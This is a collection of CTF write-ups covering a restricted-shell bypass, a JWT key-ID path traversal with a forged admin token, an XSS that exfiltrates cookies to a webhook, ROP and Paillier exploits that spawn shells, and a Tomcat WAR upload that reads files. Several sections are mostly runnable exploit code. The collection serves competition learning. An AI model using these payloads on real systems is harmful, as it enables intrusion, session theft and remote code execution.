``` _ _ __ __ __ __ _ | |__ __ _ ___ | |_ \ V V // _` | | '_ \ / _` | (_-< | ' \ \_/\_/ \__,_| |_.__/ \__,_| /__/_ |_||_| _|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""| "`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'
$ `bash`;sh: 1: wabash: not found$ lssh: 1: wals: not found```
we can use the command '(wa)it' to escape this condition```$ it&&ls run```We can use the "[internal/input field separator](https://en.wikipedia.org/wiki/Input_Field_Separators)" variable IFS to print our flag.txt content.```$ it&&cat${IFS}/flag.txtbctf{wabash:_command_not_found521065b339eb59a71c06a0dec824cd55} |
Decompiled:
```C#include "out.h"
int _init(EVP_PKEY_CTX *ctx)
{ int iVar1; iVar1 = __gmon_start__(); return iVar1;}
void FUN_00101020(void)
{ // WARNING: Treating indirect jump as call (*(code *)(undefined *)0x0)(); return;}
void FUN_00101050(void)
{ __cxa_finalize(); return;}
void __stack_chk_fail(void)
{ // WARNING: Subroutine does not return __stack_chk_fail();}
// WARNING: Unknown calling convention -- yet parameter storage is locked
int putc(int __c,FILE *__stream)
{ int iVar1; iVar1 = putc(__c,__stream); return iVar1;}
void processEntry _start(undefined8 param_1,undefined8 param_2)
{ undefined auStack_8 [8]; __libc_start_main(main,param_2,&stack0x00000008,0,0,param_1,auStack_8); do { // WARNING: Do nothing block with infinite loop } while( true );}
// WARNING: Removing unreachable block (ram,0x001010c3)// WARNING: Removing unreachable block (ram,0x001010cf)
void deregister_tm_clones(void)
{ return;}
// WARNING: Removing unreachable block (ram,0x00101104)// WARNING: Removing unreachable block (ram,0x00101110)
void register_tm_clones(void)
{ return;}
void __do_global_dtors_aux(void)
{ if (completed_0 != '\0') { return; } FUN_00101050(__dso_handle); deregister_tm_clones(); completed_0 = 1; return;}
void frame_dummy(void)
{ register_tm_clones(); return;}
long super_optimized_calculation(int param_1)
{ long lVar1; long lVar2; if (param_1 == 0) { lVar1 = 0; } else if (param_1 == 1) { lVar1 = 1; } else { lVar2 = super_optimized_calculation(param_1 + -1); lVar1 = super_optimized_calculation(param_1 + -2); lVar1 = lVar1 + lVar2; } return lVar1;}
undefined8 main(void)
{ ulong uVar1; long in_FS_OFFSET; uint local_84; uint local_78 [26]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); local_78[0] = 0x8bf7; local_78[1] = 0x8f; local_78[2] = 0x425; local_78[3] = 0x36d; local_78[4] = 0x1c1928b; local_78[5] = 0xe5; local_78[6] = 0x70; local_78[7] = 0x151; local_78[8] = 0x425; local_78[9] = 0x2f; local_78[10] = 0x739f; local_78[11] = 0x91; local_78[12] = 0x7f; local_78[13] = 0x42517; local_78[14] = 0x7f; local_78[15] = 0x161; local_78[16] = 0xc1; local_78[17] = 0xbf; local_78[18] = 0x151; local_78[19] = 0x425; local_78[20] = 0xc1; local_78[21] = 0x161; local_78[22] = 0x10d; local_78[23] = 0x1e7; local_78[24] = 0xf5; uVar1 = super_optimized_calculation(0x5a); for (local_84 = 0; local_84 < 0x19; local_84 = local_84 + 1) { putc((int)(uVar1 % (ulong)local_78[(int)local_84]),stdout); } putc(10,stdout); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { // WARNING: Subroutine does not return __stack_chk_fail(); } return 0;}
void _fini(void)
{ return;}
```
The saved bytes in local_78 form the bytestring: ```0x8bf70x8f0x4250x36d0x1c1928b0xe50x700x1510x4250x2f0x739f0x910x7f0x425170x7f0x1610xc10xbf0x1510x4250xc10x1610x10d0x1e70xf5```
The core of the problem is ```uVar1 = super_optimized_calculation(0x5a); for (local_84 = 0; local_84 < 0x19; local_84 = local_84 + 1) { putc((int)(uVar1 % (ulong)local_78[(int)local_84]),stdout); }```The hex value '0x5a' (90: int)
The super optimized calculation:```long super_optimized_calculation(int param_1)
{ long lVar1; long lVar2; if (param_1 == 0) { lVar1 = 0; } else if (param_1 == 1) { lVar1 = 1; } else { lVar2 = super_optimized_calculation(param_1 + -1); lVar1 = super_optimized_calculation(param_1 + -2); lVar1 = lVar1 + lVar2; } return lVar1;}```We can write the same inefficient thing in python```def soc(a): if a == 0: return 0 elif a == 1: return 1 else: x = soc(a-1) y = soc(a-2) return x+y```Since this will take ages to compute we can optimize this with a cache:```cache = [0, 1, soc(2), soc(3), soc(4)]def soc_opt(a): if a < len(cache): return cache[a] else: x = soc_opt(a-1) y = soc_opt(a-2) cache.append(x+y) return cache[a]```We can check that it works by comparing the results of a manageable initial value:```>>>print(soc(12))144>>>print(soc_opt(12))144```The desired initial value is 90, which computes to:```>>>print(soc_opt(90))2880067194370816120```
When combining the bytestring with the optimized computation result ```n = soc_opt(90)
b = '0x8bf70x8f0x4250x36d0x1c1928b0xe50x700x1510x4250x2f0x739f0x910x7f0x425170x7f0x1610xc10xbf0x1510x4250xc10x1610x10d0x1e70xf5'flag = ''for x in b.split('0x'): if x: m = n % int(x, 16) flag = f"{flag}{chr(m)}"print(flag)```We get the flag:```bctf{what's_memoization?}``` |
Attachments: * imagehost.zip
In this zip file there is a python implementation of an imagehost web server.This implementation contains code for session handling via JSON Web Tokens:```pythonfrom pathlib import Path
import jwt
def encode(payload, public_key: Path, private_key: Path): key = private_key.read_bytes() return jwt.encode(payload=payload, key=key, algorithm="RS256", headers={"kid": str(public_key)})
def decode(token): headers = jwt.get_unverified_header(token) public_key = Path(headers["kid"]) if public_key.absolute().is_relative_to(Path.cwd()): key = public_key.read_bytes() return jwt.decode(jwt=token, key=key, algorithms=["RS256"]) else: return {}```
Creating a token via login produces something like this```eyJhbGciOiJSUzI1NiIsImtpZCI6InB1YmxpY19rZXkucGVtIiwidHlwIjoiSldUIn0.eyJ1c2VyX2lkIjozLCJhZG1pbiI6bnVsbH0.O46AMfAsFuXqRNkf00FrDYGQN1lqt7M3gAExp-RXv7C1Po4TUNnnnpb_DR8UrrBYIfn1kvXBxQzXr2EqJduh67fs3MRGaYXmSyLkQ26QBDfuF-L6A89e4g5Jf4qE3jirp210i1q2374vqVW9VeCoP7hfkLlPuSK5VDAm8BfDaSRF4odWH1klpT_fo03NsVpahg1H0sgak0lDvAssVXcbhZ-8KRo64QOcL8tKjZzbCsoll-rfxgyKdGRyLgVxBRw6Kay1ei_dG6j7mNGnQupNr8fy9IdCexEOABjAHoI640cujOl7z0g2SUB4tzG7txVbRm15jcysBvD_NVonvoE3VGUgbSg_V5lkj5ofLNWCh9jN7hlj6xEXql3QzsVWJQHgYm5dpEuoxizXdozqvi6AOKn6SR5BG1jHYs1XCnSW5XnqbO6OBfTdSTYas1lRJ-NCzsvJs3wYEbjHJp9CDMA9NCJJVDTZ7EkMyhrN7CJH8LHGU8ZrTkqKFKl3_bQeQWmgfI9URIatlLafnk8aw7YkOU4gkXJqZvtwpfaMYF8GgIujeVM7I8c11jPF-k58OAM7lUOOpBsK_fW9JQQ9_VZqF6pJltKpwR3I-saRcyL3p6M-3CpwWI2FS4bqfkcQDj9wuqxEF45uP-wn3TyqAteV1wX_Ei7N5uVNQ8cHSFIigPI```This can be decoded via https://jwt.io/The header```{ "alg": "RS256", "kid": "public_key.pem", "typ": "JWT"}```The payload```{ "user_id": 3, "admin": null}```
We suspect that we can upload our own public key pretending it is an image file. We will sign our payload containing the admin user_id, with a known private key. Then use our own public key to check the signature.
For signing our own payloadPublic Key:
```-----BEGIN PUBLIC KEY-----MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAr79D8wfWGTEBR5z/hSI6W799WS+kCZoYw0UqooJQ5nzld1mGwgNW+yNyxHdDaBfxjFtetW6anDaissUpQqRljVRIvt3Mo85t4pgoRJEiUFQ6YtsLaUXax/ZMaYmhilf7IvlkEX9fn6bPlpBOqGFe4FhrEhyt38rOiBtAxWm0pcRyWHZ+LuCbmJu41+AGTzfNiGFWJSQ7yN0w5sASpdkNU+mdYez2CbyqrQdPRJtilLdFzggFYiVD8EfabsOTTKUkIi+Zgg8MRRvMm+xYIxex4Vawf8devya18NRoN+aIahCdA753hpAcuDldzUEtPytuS+1946+KUdpPFWiKUgaMYQIDAQAB-----END PUBLIC KEY-----```
Private Key:```-----BEGIN PRIVATE KEY-----MIIEvAIBADANBgkqhkiG9w0BAQEFAASCBKYwggSiAgEAAoIBAQCvv0PzB9YZMQFHnP+FIjpbv31ZL6QJmhjDRSqiglDmfOV3WYbCA1b7I3LEd0NoF/GMW161bpqcNqKyxSlCpGWNVEi+3cyjzm3imChEkSJQVDpi2wtpRdrH9kxpiaGKV/si+WQRf1+fps+WkE6oYV7gWGsSHK3fys6IG0DFabSlxHJYdn4u4JuYm7jX4AZPN82IYVYlJDvI3TDmwBKl2Q1T6Z1h7PYJvKqtB09Em2KUt0XOCAViJUPwR9puw5NMpSQiL5mCDwxFG8yb7FgjF7HhVrB/x16/JrXw1Gg35ohqEJ0DvneGkBy4OV3NQS0/K25L7X3jr4pR2k8VaIpSBoxhAgMBAAECggEAAvgAFsgTSzkFQpN9yz7gFZ5NKLNV4fnj+NH3ebfp9A/IbEkDTk4SQ0MmuFgDp+uuH1LojVfrRY/kdRDArP0UEFRr92ntn9eACpGrjfd16P2YQCTfOym0e7fe0/JQy9KHRfCoqqVAPTUbGPnyczSUXsWtlthsTT1Kuni74g3SYPGypQuO9j2ICP8N9AeNh2yGHf3r2i5uKwOCyErniwzzBHJPBcMHfYD3d8IOTgUTmFLgesBAzTEwLmAy8vA0zSwGfFaHMa0OhjZrc+4f7BUU1ajD9m7Uskbs6PMSjqLZYzPGctCkIeyaLIc+dPU+3Cumf5EkzcT0qYrX5bsadGIAUQKBgQD3IDle2DcqUCDRzfQ0HJGoxjBoUxX2ai5qZ/2D1IGAdtTnFyw73IZvHzN9mg7g5TZNXSFlHCK4ZS2hXXpylePML7t/2ZUovEwwDx4KbenwZLAzLYTNpI++D0b2H53+ySpEtsA6yfq7TP+PWa2xUnLCZqnwZcwrQd/0equ58OLJ0QKBgQC2Dt8il/I0rTzebzfuApibPOKlY5JyTTnUBmJIh8eZuL5obwRdf53OljgMU5XyTy7swzot4Pz7MJlCTMe/+0HvjuaABcDgmJd/N4gcuR+chOiYw7Bc2NSyGodq2WR/f/BiMcXBAbqEALbXAQy9mkCH4xePTdEA3EPYXml3SDCtkQKBgGv67JaAqzoV4QFLmJTcltjEIIq1IzeUlctwvNlJlXxocAa5nV5asXMEkx8inbWu8ddEBj+D17fyncmQatx+mhayFJ98lyxBepjVQi8Ub8/WbxctoIWqjhRh4IPStNqLU6jKoZwOfTwyHMiqSrbca8B902tzT47nLdBJeZe5pZ7BAoGAHIBvhmbrUDvez6PxyZ02bvc1NFdGUgatCviE4n3/TZ2SkZ7vvAOCnRj/ZU6gpvKmkgJuVUhn0ptlIvAKRY/8XpislVZRP9gjv5LeCEEjJcnY8DGSprZ7dfaZRK0MArnw1C6emvy+SnQiK77KU9SWTa/LvG+eTNgu9uyw7i+rD0ECgYBKphKWj9ru+Q0Bp5IHCBn5PXhCuCzaHdWhka8tl44LjBSLLect2PA9oFiKEUA8HSnYylAnZ1LCca7uTrK9jJlLmetr5MaO3e9xDzlq4CcEo3+7KyVhDTylzM7pfx3QjcSrwtZYiNTRU+1pEPfIqXv5I8STSTbbJXCTwQ9LY2TXvw==-----END PRIVATE KEY-----```
The modified header:```{ "alg": "RS256", "kid": "/a/our_own_public_key.pem", "typ": "JWT"}```
The modified session payload```{ "user_id": 1, "admin": null}```We can create the needed token with the token.py functions given by the task source
```>>> from pathlib import Path>>> encode({"user_id": 1, "admin": True}, Path('../../public_key.pem'), Path('../../private_key.pem'))'eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Ii4uLy4uL3B1YmxpY19rZXkucGVtIn0.eyJ1c2VyX2lkIjoxLCJhZG1pbiI6dHJ1ZX0.oGlGsmuASM6q4oxmhMVXVscY0xZyBnex8W5VuKPBWlporlGgrn9LdoHqi4aLel6P1VxRvCDptRX9_tmNQzcUSTl3fLkPkrIUAFb-Wf0ZHpIsQ6j2_kmTEZMoenr72B6G9MUg4Z_qh1Y8JM5DtTENWpC1pM_KfKGJorfT_6wgseaBxvm7PDDQyuPAVD4gAY0PUR2_VJH3M4h94e0c2Gc2sIh-ZjbRyDnhVN9qaM0z54gNbHklEIPlrHt2PxoxC3yowbR9aFV0kdy9fk54EtFIpOKVGj84Bs3Q3rXnILvLr1KEryiw4wyqSJ2cSkeiuAikXCpd-_SGsw_DU1Xdng6FsA'```We created + uploaded postscript 1x1p image with public key attached```%!PS-Adobe-3.0 EPSF-3.0%%Creator: GIMP PostScript file plug-in V 1,17 by Peter Kirchgessner%%Title: evil.eps%%CreationDate: Sun Apr 14 02:06:11 2024%%DocumentData: Clean7Bit%%LanguageLevel: 2%%Pages: 1%%BoundingBox: 14 14 15 15%%EndComments%%BeginProlog% Use own dictionary to avoid conflicts10 dict begin%%EndProlog%%Page: 1 1% Translate for offset14.173228346456694 14.173228346456694 translate% Translate to begin of first scanline0 0.24000000000000002 translate0.24000000000000002 -0.24000000000000002 scale% Image geometry1 1 8% Transformation matrix[ 1 0 0 1 0 0 ]% Strings to hold RGB-samples per scanline/rstr 1 string def/gstr 1 string def/bstr 1 string def{currentfile /ASCII85Decode filter /RunLengthDecode filter rstr readstring pop}{currentfile /ASCII85Decode filter /RunLengthDecode filter gstr readstring pop}{currentfile /ASCII85Decode filter /RunLengthDecode filter bstr readstring pop}true 3%%BeginData: 32 ASCII Bytescolorimage!<7Q~>!<7Q~>!<7Q~>%%EndDatashowpage%%Trailerend%%EOF
-----BEGIN PUBLIC KEY-----MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAr79D8wfWGTEBR5z/hSI6W799WS+kCZoYw0UqooJQ5nzld1mGwgNW+yNyxHdDaBfxjFtetW6anDaissUpQqRljVRIvt3Mo85t4pgoRJEiUFQ6YtsLaUXax/ZMaYmhilf7IvlkEX9fn6bPlpBOqGFe4FhrEhyt38rOiBtAxWm0pcRyWHZ+LuCbmJu41+AGTzfNiGFWJSQ7yN0w5sASpdkNU+mdYez2CbyqrQdPRJtilLdFzggFYiVD8EfabsOTTKUkIi+Zgg8MRRvMm+xYIxex4Vawf8devya18NRoN+aIahCdA753hpAcuDldzUEtPytuS+1946+KUdpPFWiKUgaMYQIDAQAB-----END PUBLIC KEY-----
```We can exploit a path traversal vulnerability using "/app/../uploads" (must start with /app)We then change the jwt header path to the given upload path and can login using the generated admin jwt token.
Flag: `bctf{should've_used_imgur}` |
Attachments: * dist.zip
The dist.zip contains an index.js file with the following code:```javascriptconst express = require('express')const puppeteer = require('puppeteer');const cookieParser = require("cookie-parser");const rateLimit = require('express-rate-limit');require('dotenv').config();
const app = express()const port = process.env.PORT || 3000
const CONFIG = { APPURL: process.env['APPURL'] || `http://127.0.0.1:${port}`, APPFLAG: process.env['APPFLAG'] || "fake{flag}",}console.table(CONFIG)
const limiter = rateLimit({ windowMs: 60 * 1000, // 1 minute limit: 4, // Limit each IP to 4 requests per `window` (here, per minute). standardHeaders: 'draft-7', legacyHeaders: false,})
app.use(express.json());app.use(express.urlencoded({ extended: true }));app.use(cookieParser());app.set('views', __dirname + '/views');app.use(express.static("./public"));app.engine('html', require('ejs').renderFile);app.set('view engine', 'ejs');
function sleep(s){ return new Promise((resolve)=>setTimeout(resolve, s))}
app.get('/', (req, res) => { res.render('index.html');})
app.get('/admin/view', (req, res) => { if (req.cookies.flag === CONFIG.APPFLAG) { res.send(req.query.content); } else { res.send('You are not Walter White!'); }})
app.post('/review', limiter, async (req, res) => { const initBrowser = puppeteer.launch({ executablePath: "/opt/homebrew/bin/chromium", headless: true, args: [ '--disable-dev-shm-usage', '--no-sandbox', '--disable-setuid-sandbox', '--disable-gpu', '--no-gpu', '--disable-default-apps', '--disable-translate', '--disable-device-discovery-notifications', '--disable-software-rasterizer', '--disable-xss-auditor' ], ignoreHTTPSErrors: true }); const browser = await initBrowser; const context = await browser.createBrowserContext() const content = req.body.content.replace("'", '').replace('"', '').replace("`", ''); const urlToVisit = CONFIG.APPURL + '/admin/view/?content=' + content; try { const page = await context.newPage(); await page.setCookie({ name: "flag", httpOnly: false, value: CONFIG.APPFLAG, url: CONFIG.APPURL }) await page.goto(urlToVisit, { waitUntil: 'networkidle2' }); await sleep(1000); // Close await context.close() res.redirect('/') } catch (e) { console.error(e); await context.close(); res.redirect('/') }})
app.listen(port, () => { console.log(`Purdue winning on port ${port}`)})```
The app.post('/review', limiter, async (req, res) function is a Node.js server-side endpoint that uses Puppeteer to interact with a (server side) web browser programmatically. It takes a request body, parses its content, and then visits a specific URL on the application's domain using Puppeteer.
Placing this payload inside of the 'message' field of the page form will lead to a call to the given webhook from the puppeteer browser:```html```Now we need to get the puppeteer browser to send its cookies as a request parameter to the webhook url.The problem is, that the content is sanitized via```javascriptconst content = req.body.content.replace("'", '').replace('"', '').replace("`", '');```So we need to find alternatives for the replaced characters. As the whole content gets passed in a URL parameter, we can make this script run successfully to call our webhook using URL encoding (' = %27) for the replaced chars:```html<script> function setUrl() { e = document.getElementById(%27asd%27); e.src = %27%27.concat(%27https://webhook.site/99853521-2093-4f3e-8f5a-8310bf862879?cookies=%27,%27asdf2%27); }</script>```Now we just need to extract the sites 'flag' cookie:
```html<script> function setUrl() { e = document.getElementById(%27asd%27); e.src = %27%27.concat(%27https://webhook.site/99853521-2093-4f3e-8f5a-8310bf862879?cookies=%27,document.cookie); }</script>```The flag is returned in the cookie URL parameter:```bctf{wow_you_can_get_a_free_ad_now!}``` |
> https://uz56764.tistory.com/124
```pyfrom pwn import *import struct
context.arch = "amd64"
nan = struct.unpack("Q", struct.pack("d", float('nan')))[0]
#r = process("dotcom_market")r = remote("dotcom.shellweplayaga.me", 10001 )
r.sendlineafter(b"Ticket please:", b"ticket{here_is_your_ticket}")
r.sendlineafter(b"Enter graph description:", b"123")
r.sendlineafter(b">", b"0")s = f"0|0|0|0|0|" + "A"*0x400s = f"{len(s)}|{s}"r.sendlineafter(b"Paste model export text below:", s.encode())
r.sendlineafter(b">", b"0")s = f"0|0|0|0|0|" + "A"*0x400s = f"{len(s)}|{s}"r.sendlineafter(b"Paste model export text below:", s.encode())
r.sendlineafter(b">", b"66")r.sendlineafter(b">", b"1")
r.sendlineafter(b">", b"0")s = f"0|{nan}|0|0|0|" + "A" * 0x400s = f"{len(s)}|{s}"r.sendlineafter(b"Paste model export text below:", s.encode())
r.sendlineafter(b">", b"1")r.recvuntil(b"r = ")
leak = float(r.recvuntil(b" ", drop=True).decode())libc_leak = u64(struct.pack("d", leak * 10))libc_leak = libc_leak & ~0xffflibc_base = libc_leak - 0x21a000
pop_rdi = libc_base + 0x000000000002a3e5pop_rsi = libc_base + 0x000000000002be51pop_rdx_rbx = libc_base + 0x00000000000904a9write = libc_base + 0x0114870read = libc_base + 0x01147d0
print(f'libc_base = {hex(libc_base)}')
r.sendlineafter(b">", b"1")r.sendlineafter(b">", b"0")
raw_input()pay = b'1280|'pay += b'(): Asse' + b'A'*0x30pay += p64(0x401565)pay += b'X'*(1284 - len(pay))r.sendline(pay)
pay = b'B'*0x18pay += p64(pop_rdi)pay += p64(0x6)pay += p64(pop_rsi)pay += p64(libc_base+0x21c000)pay += p64(pop_rdx_rbx)pay += p64(0x100)pay += p64(0x0)pay += p64(read)
pay += p64(pop_rdi)pay += p64(0x1)pay += p64(pop_rsi)pay += p64(libc_base+0x21c000)pay += p64(pop_rdx_rbx)pay += p64(0x100)pay += p64(0x0)pay += p64(write)pay += p64(0xdeadbeef)
r.sendline(pay)
r.interactive()``` |
1. decompile the challenge binary file, easy to understand, nothing to say
1. In file backdoor.py found that:
```ctxt = (pow(g, int.from_bytes(ptxt, 'big'), n_sq) * pow(r, n, n_sq)) % n_sq```
because of :
```ctxt == (g ^ ptxt) * (r ^ n) mod n_sq=> ctxt^a == ((g ^ ptxt) * (r ^ n))^a mod n_sq=> ctxt^a == (g ^ ptxt)^a * (r ^ n)^a mod n_sq=> ctxt^a == (g ^ (ptxt*a)) * ((r ^a)^ n) mod n_sq```
lookat backdoor.py :
``` while True: r = random.randrange(1, n) if gcd(r, n) == 1: break```
when execute backdoor.py without arguments, it will print the cipher result of 'ls' (ptxt)
So we need to find a payload instead of 'ls', and the payload : int(palyload) == int('ls') * n
because of:
```def run(msg: dict): ptxt = dec(msg['hash'], msg['ctxt']) subprocess.run(ptxt.split())```
we use the follow script to find out payload and n:
```from Crypto.Util.number import long_to_bytes, bytes_to_long
ls = bytes_to_long(b'ls')
# char in bytes.split() is seperatorTAB = b' \x09\x0a\x0b\x0c\x0d'
sh_b = b'sh'for i0 in TAB: for i1 in TAB: for i2 in TAB: for i3 in TAB: for i4 in TAB: for i5 in TAB: b = sh_b + bytes([i0, i1, i2, i3, i4, i5]) a = bytes_to_long(b)%ls if a==0: n = bytes_to_long(b)//ls print(n, b) break
# b = ls * n```
After run it, we got payload: b'sh\t \x0c\t\r ', and n = 299531993847392
Finally, write the full exploit:
```#!/usr/bin/env python3import json
from pwn import *
HOST = os.environ.get('HOST', 'localhost')PORT = 31337
io = remote(HOST, int(PORT))
# GET THE 'ls' cipher resultio.recvuntil(b'> ')io.sendline(b'5')ret = io.recvuntil(b'Welcome to Shiny Shell Hut!')idx = ret.index(b'{"hash":')end = ret.index(b'}', idx + 1)msg = ret[idx:end+1]msg = json.loads(msg)
ctxt = msg["ctxt"]n = msg["n"]
# MAKE new payloadpayload = b'sh\t \x0c\t\r 'h = int(hashlib.sha256(payload).hexdigest(), 16)ctxt = pow(ctxt, 299531993847392, n*n)msg = {'hash': h, 'ctxt': ctxt, 'n': n}io.sendline(b'4'+json.dumps(msg).encode())io.interactive()```
|
# Full writeupA detailled writeup can be found [here](https://ihuomtia.onrender.com/umass-rev-free-delivery).
# Summarized Solution- Decompile the apk using `jadx`- Extract a base64 encoded string from `MainActivity.java`, the string is `AzE9Omd0eG8XHhEcHTx1Nz0dN2MjfzF2MDYdICE6fyMa`.- Decode the string and then xor it with the key `SPONGEBOBSPONGEBOBSPONGEBOBSPONGEBOBSPONGEBOB`, then you'll obtain `Part 1: UMASS{0ur_d3l1v3ry_squ1d_`- In the decompiled apk, look for a shared library named `libfreedelivery.so`, decompile it and extract some data that was xored with the byte `0x55`, the xored bytes are `\x30\x36\x3d\x3a\x75\x77\x05\x34\x27\x21\x75\x01\x22\x3a\x6f\x75\x22\x64\x39\x39\x0a\x37\x27\x64\x3b\x32\x0a\x64\x21\x0a\x27\x64\x32\x3d\x21\x0a\x65\x23\x66\x27\x0a\x74\x28\x77\x55`, xor them with `0x55` and you'll obtain `echo "Part Two: w1ll_br1ng_1t_r1ght_0v3r_!}"\x00'`- Put together with the first part, we get the full flag: `UMASS{0ur_d3l1v3ry_squ1d_w1ll_br1ng_1t_r1ght_0v3r_!}` |
## Full WriteupA detailed writeup can be found [here](https://ihuomtia.onrender.com/umass-pwn-bench-225).
## Solve script```pythonfrom pwn import * def start(argv=[], *a, **kw): if args.GDB: # Set GDBscript below return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw) elif args.REMOTE: # ('server', 'port') return remote(sys.argv[1], sys.argv[2], *a, **kw) else: # Run locally return process([exe] + argv, *a, **kw) gdbscript = '''init-pwndbg'''.format(**locals()) exe = './bench-225'elf = context.binary = ELF(exe, checksec=False)context.log_level = 'info' io = start() # setup the program to get the vulnerable optionfor i in range(5): io.recvuntil(b"5. Remove Plate") io.sendline(b"3") for i in range(6): io.recvuntil(b"5. Remove Plate") io.sendline(b"4") # leak addresses def leak_address(offset): io.recvuntil(b"6. Motivational Quote") io.sendline(b"6") io.recvuntil(b"Enter your motivational quote:") io.sendline(f"%{offset}$p".encode("ascii")) address = int(io.recvuntil(b" - Gary Goggins").split(b":")[1].replace(b"\"", b"").replace(b"\n", b"").split(b"-")[0].strip(), 16) return address canary = leak_address(33)log.success(f"canary: 0x{canary:x}") elf.address = leak_address(17) - elf.symbols['main']log.success(f"elf base: 0x{elf.address:x}") writable_address = elf.address + 0x7150log.success(f"writable address: 0x{writable_address:x}") # preparing rop gadgets ---------------------------------------------POP_RDI = elf.address + 0x0000000000001336POP_RSI = elf.address + 0x000000000000133aPOP_RDX = elf.address + 0x0000000000001338POP_RAX = elf.address + 0x0000000000001332SYSCALL = elf.address + 0x000000000000133eRET = elf.address + 0x000000000000101a # first stage ---------------------------------------------payload = flat([ cyclic(8), p64(canary), cyclic(8), p64(RET), p64(POP_RSI), p64(writable_address), p64(POP_RDI), p64(0), p64(POP_RDX), p64(0xff), p64(POP_RAX), p64(0), p64(SYSCALL), p64(RET), p64(elf.symbols['motivation']) ]) io.recvuntil(b"6. Motivational Quote")io.sendline(b"6")io.recvuntil(b"Enter your motivational quote:") io.clean() io.sendline(payload)io.sendline(b"/bin/sh\x00") # Second Stage ---------------------------------------------payload = flat([ cyclic(8), p64(canary), cyclic(8), p64(RET), p64(POP_RDI), p64(writable_address), p64(POP_RSI), p64(0), p64(POP_RDX), p64(0), p64(POP_RAX), p64(0x3b), p64(SYSCALL), ]) io.recvuntil(b"Enter your motivational quote:")io.sendline()io.sendline(payload) io.clean() # Got Shell?io.interactive()``` |
We are provided with a png image.
Using zsteg, we can analyze the png file.```zsteg -a her-eyes.png```
Looking at the zsteg results, we can see that there is some text hidden in zlib with 'b2,rgb,lsb,yx'.```b2,rgb,lsb,yx .. zlib: data="Her \xF3\xA0\x81\x8Eeyes \xF3\xA0\x81\x89stare \xF3\xA0\x81\x83at \xF3\xA0\x81\x83you \xF3\xA0\x81\xBBwatching \xF3\xA0\x81\x9Fyou \xF3\xA0\x81\x8Eclosely, \xF3\xA0\x81\xA1she \xF3\xA0\x81\xADstarts \xF3\xA0\x81\xA5cryin...", offset=61, size=279```
In order to extract the data, we can use the following commands:```zsteg -e 'b2,rgb,lsb,yx' her-eyes.png > outputbinwalk -e output```
We get the zlib file at offset 0x3D. The file is simply a text (poem?) that reads the following:> Her ?eyes ?stare ?at ?you ?watching ?you ?closely, ?she ?starts ?crying ?mourning ?over ?lost. ?Two ?people ?walk ?towards ?her comforting her, they're the only one who belive. Two figures approach her, their presence a beacon of solace in the darkness that surrounds her. Family by blood or bond, they offer comfort to the grieving soul before them. With gentle hands and compassionate hearts, they cradle her in an embrace of understanding and support, as though they alone comprehend the depths of her pain and stand ready to bear it alongside her.
Put the zlib file in hexed.it, and we can see that there is some hidden text.Suspiciously, there are some characters in hex that are hidden between the visible text.Extracting all of them and converting it to utf-8 bytestring as hex gives the following:`NICC{_Name1_Name2}`
After reading the poem, and the file name (her_eyes_her_family.png), I guessed that the names represented her family.The correct flag is `NICC{_Euryale_Stheno}`, with the two names being the other two gorgons that medusa is grouped with. ( I don't know much about greek mythology )
|
# TaskThe challenge was a php webproxy and a Tomcat server (that was not directly accessible, only via the webproxy). The Tomcat server has the manager webapp deployed, and some configs, specially a user (including password) for the manager app. User/Passwort is just "admin".# SolutionThe Manager Tomcat App can be used to upload custom WAR files and therefor custom code. The php proxy in front makes this a bit trickier, since it's not possible to directly upload the file, but use the php webproxy as proxy. Lucky for us the webproxy also allows to passthrough multipart files. So let's create a JSP to simply output the flag (the filepath for the file was extracted from the included docker-compose.yml):
```<%@page import="java.io.FileReader"%><%@page import="java.io.BufferedReader"%><% BufferedReader reader = new BufferedReader(new FileReader("/c9fdb1da2a41a453ae291a1fb5d2519701bc60f6/flag.txt")); StringBuilder sb = new StringBuilder(); String line; while((line = reader.readLine())!= null){ sb.append(line+"\n"); } out.println(sb.toString());%>```
Name the file 'index.jsp' and ZIP it. Also rename the resulting ZIP file to hack.war and deploy it to the Tomcat server via the webproxy. The URL to deploy it to the Tomcat server would be the following:```http://admin:admin@localhost:8888/manager/text/deploy?path=/hack```
The webproxy will accept the target URL as the "q" GET parameter base64 encoded. So encode the URL above to base64 and use curl to upload the 'hack' war file:```bashcurl -v -X PUT -u admin:admin -F [email protected] "https://jumper.insomnihack.ch/index.php?q=aHR0cDovL2FkbWluOmFkbWluQGxvY2FsaG9zdDo4ODg4L21hbmFnZXIvdGV4dC9kZXBsb3k/cGF0aD0vaGFjaw=="```
The server will return the path where the payload WAR file was deployed like this:```[snip]< HTTP/1.1 200 OK[snip]< Content-Type: text/plain;charset=utf-8< OK - Deployed application at context path [/hackdXLHa8djo5LSPIx7O3RM]```
So lets access the path via the webproxy simpy by using the webinterface of the proxy (`http://localhost:8888/hackdXLHa8djo5LSPIx7O3RM/` in this example, but change on every run) and enjoy the flag in plain sight :) |
## JumperWe get the source code zip and a link to a website. The website is a proxy that lets us visit other websites, based on a github repo that already existed.
Looking at the source zip, we don't actually get a lot of source. It's simply a docker-compose deploying two containers: One with the `php-proxy` and one with `tomcat`.They overwrite the tomcat installation with a custom ` catalina.jar` - unclear why, but hopefully irrelevant.
The flag gets mounted into the tomcat container at some random-looking foldername in the root of the filesystem.
The dockerfile sets the timezone to australia for no good reason.
https://github.com/Athlon1600/php-proxy-app is what is running in the `php-proxy` container and it has a few open issues, including some that look like they *could* be security-relevant. But the flag is not in that container anyway.
Can we visit the tomcat container from the proxy? Yes, of course we can. Simply enter `127.0.0.1:8888` to view the tomcat webpage.Tomcat mentions an admin interface and googling about that reveals that it should be at `/manager/html` but going to `127.0.0.1:8888/manager/html` through the proxy throws a "401 unauthorized" error. Basic http-auth is not working through the proxy either, although the xml config files we got with the tomcat container setup files indicate that it is enabled. In those files we also find the username and password (`manager-web.xml`).
```http://admin:[email protected]:8888/manager/html```
Some documentation reading later, we also know that `/manager/text` exists as an interface for scripts. Also giving "403 Forbidden".
It should be allowed though, as one of the config files explicitly removed the host check for accessing the management interface (see https://stackoverflow.com/a/39265608/2550406 ).
